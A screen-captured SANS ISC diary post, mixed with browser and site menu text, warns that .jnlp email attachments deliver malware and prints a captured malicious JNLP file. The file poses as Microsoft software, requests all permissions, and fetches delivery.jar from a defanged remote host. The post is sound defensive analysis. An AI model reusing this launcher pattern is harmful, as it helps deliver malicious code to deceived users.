 Chrome File Edit View History Bookmarks People Tab Window Help 100%
Another File Extension to Block
secured-doc-read.net Infrastru
UnpacMe
https://isc.sans.edu/forums/diary/Another+File+Extension+to+Block+in+your+MTA+jnlp/27018/
CRX
C
Diary
Podcasts
Jobs
Tools
Data
FORUMS
Auditing
Diary Discussions
Forensics
General Discussions
Industry News
Network Security
Penetration Testing
Software Security
Questions?
Feedback?
Use our contact form
or
report bugs here
For interactive help
and to chat with other
users, try our Slack
group.
slack
Another File Extension to Block in your MTA: .jnlp
When hunting, one thing that I like to learn is how attackers can be imaginative at deploying
new techniques. I spotted some emails that had suspicious attachments based on the ‘.jnlp’
extension. I’m pretty sure that many people don’t know what’s their purpose and, if you don’t
know them, you don’t have a look at them on your logs, SIEM, ... That makes them a good
candidate to deliver malicious code!
Basically, a JNLP file[1] is... an XML file! It is created in the “Java Network Launching Protocol”.
It contains all the required information to execute a Java program. Usually, it contains the
address where to download the malicious applet and the initial class to run.
I did a quick analysis of one of the captured JNLP files:
<?xml version="1.0" encoding="utf-8"?>
<jnlp spec="1.0+" codebase="hxxp://secured-doc-read[.]net" href="delivery.jnlp">
<information>
<title>Secure Document Reader</title>
<vendor>Microsoft</vendor>
<homepage href="wwww.microsoft.com"/>
<description>Microsoft Secure Document Reader v.4.016</description>
</information>
<security>
<all-permissions/>
</security>
<resources>
<j2se version="1.6+" />
<jar href="delivery.jar" />
Xme
581 POSTS
ISC HANDLER
Jan
22nd
2021